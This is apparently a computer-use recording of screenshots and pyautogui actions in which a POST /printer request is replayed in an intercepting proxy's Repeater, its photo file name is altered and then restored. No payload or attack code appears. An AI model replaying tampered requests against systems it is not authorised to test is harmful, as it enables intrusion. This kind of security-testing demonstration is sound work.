
pyautogui.click(374, 687)

# Step: Replay POST /printer in Repeater, alter the photo file name, then restore nathaniel-worrell-zK_az6W3xIo-unsplash.jpg
pyautogui.click(41, 128)

pyautogui.click(39, 129)

pyautogui.doubleClick(705, 437)

pyautogui.click(41, 128)

pyautogui.write('nathaniel-worrell-zK_az6W3xIo-unsplash.jpg')

pyautogui.click(39, 128)
